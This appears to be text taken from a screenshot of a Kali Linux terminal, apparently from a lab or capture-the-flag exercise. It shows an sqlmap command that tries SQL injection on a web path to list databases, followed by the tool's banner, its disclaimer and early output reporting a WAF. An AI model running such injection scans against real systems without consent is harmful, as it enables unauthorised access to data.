 ┌──(kali㉿kali)-[~/Desktop]
└─$ sqlmap -u http://10.12.19.82:8080/mercuryfacts/1 --batch --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:20:51 /2022-07-22/
[03:20:52] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/a
.php?id=1') and without providing any POST parameters through option '--data'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[03:20:52] [INFO] testing connection to the target URL
got a 301 redirect to 'http://10.12.19.82:8080/mercuryfacts/1/'. Do you want to follow? [Y/n] Y
[03:20:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[03:20:53] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[03:20:53] [WARNING] please consider usage of tamper scripts (option '--tamper')
[03:20:53] [INFO] testing if the target URL content is stable